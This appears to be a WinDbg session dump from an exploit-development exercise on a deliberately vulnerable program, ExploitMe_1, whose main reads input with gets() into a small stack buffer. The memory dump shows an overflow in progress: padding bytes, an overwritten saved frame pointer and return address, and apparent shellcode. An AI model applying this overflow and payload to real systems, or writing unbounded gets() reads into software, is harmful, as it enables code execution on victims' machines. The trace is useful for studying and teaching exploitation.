 Registers
Name Value
User
eax 0x00000308
ebx 0x005d3000
ecx 0x8a14bacf
edx 0x76f5f318
esi 0x007ad1a0
edi 0x007a1568
esp 0x003dfb90
ebp 0x003dfbb0
eip 0x00f1109e
efl 0x00000206
cs 0x00000023
ds 0x0000002b
es 0x0000002b
fs 0x00000053
gs 0x0000002b
ss 0x0000002b
dr0 0x00000000
Memory
Address: @$scopeip
00000000`00F1109E 33 C0 8B
00000000`00F110AE 05 00 00
00000000`00F110BE E8 D9 0B
00000000`00F110CE 0C 5E 84
00000000`00F110DE F1 00 E8
00000000`00F110EE 00 00 59
00000000`00F110FE 00 00 85
00000000`00F1110E 59 E8 07
00000000`00F1111E E8 BB 04
00000000`00F1112E 00 84 C0
00000000`00F1113E 2F 06 00
00000000`00F1114E CC E8 CE
00000000`00F1115E 04 00 00
00000000`00F1116E F1 00 E8
00000000`00F1117E C0 0F 84
00000000`00F1118E E8 A6 01
00000000`00F1119E 3B C1 0F
00000000`00F111AE F1 00 68
00000000`00F111BE 00 59 59
00000000`00F111CE 00 00 00
00000000`00F111DE F1 00 E8
00000000`00F111EE 00 00 00
00000000`00F111FE 00 00 59
00000000`00F1120E 56 E8 17
00000000`00F1121E 57 8B CE
00000000`00F1122E 8B F0 39
00000000`00F1123E 08 FF 36
00000000`00F1124E E8 25 0A
00000000`00F1125E E8 DD FD
00000000`00F1126E C0 74 6B
00000000`00F1127E E8 59 02
00000000`00F1128E EB 35 8B
00000000`00F1129E 09 00 00
00000000`00F112AE 74 32 80
Disassembly
Address: @$scopeip Follow current instruction
00f11079 680821f100 push offset ExploitMe_1!`string' (00f12108)
00f1107e e88dffffff call ExploitMe_1!printf (00f11010)
00f11083 8d45e0 lea eax, [ebp-20h]
00f11086 50 push eax
00f11087 ff15b820f100 call dword ptr [ExploitMe_1!_imp__gets (00f120b8)]
00f1108d 8d45e0 lea eax, [ebp-20h]
00f11090 50 push eax
00f11091 682c21f100 push offset ExploitMe_1!`string' (00f1212c)
00f11096 e875ffffff call ExploitMe_1!printf (00f11010)
00f1109b 83c420 add esp, 20h
00f1109e 33c0 xor eax, eax
00f110a0 8be5 mov esp, ebp
00f110a2 5d pop ebp
00f110a3 c3 ret
ExploitMe_1!pre_c_initialization:
00f110a4 56 push esi
00f110a5 6a01 push 1
00f110a7 e88a0b0000 call ExploitMe_1!set_app_type (00f11c36)
00f110ac e834050000 call ExploitMe_1!_get_startup_file_mode (00f115e5)
00f110b1 50 push eax
00f110b2 e8b50b0000 call ExploitMe_1!set_fmode (00f11c6c)
Command
76ef24c2 59 pop ecx
0:000> gu
eax=003dfb90 ebx=005d3000 ecx=00000001 edx=76f5f2e0 esi=007ad1a0 edi=007a1568
eip=00f1108d esp=003dfb78 ebp=003dfbb0 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
ExploitMe_1!main+0x4d:
00f1108d 8d45e0 lea eax,[ebp-20h]
0:000> d @ebp-20h
003dfb90 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
003dfba0 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
003dfbb0 62 62 62 62 e5 ad 3f 76-e8 ff ff ff ff c0 5f b9 bbbb..?v......_.
003dfbc0 b8 03 01 01 81 f1 01 01-01 01 83 c7 1d 33 f6 fc .............3..
003dfbd0 8a 07 3c 05 0f 44 c6 aa-e2 f6 e8 05 05 05 05 5e ..<..D.........^
003dfbe0 8b fe 81 c6 8b 02 05 05-b9 03 05 05 05 fc ad 01 ................
003dfbf0 3c 07 e2 fa 55 8b ec 83-e4 f8 81 ec 24 02 05 05 <...U.......$...
003dfc00 53 56 57 b9 8d 10 b7 f8-e8 b3 01 05 05 68 97 02 SVW..........h..
0:000> p
eax=00000308 ebx=005d3000 ecx=8a14bacf edx=76f5f318 esi=007ad1a0 edi=007a1568
eip=00f1109e esp=003dfb90 ebp=003dfbb0 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206
ExploitMe_1!main+0x5e:
00f1109e 33c0 xor eax,eax
0:000>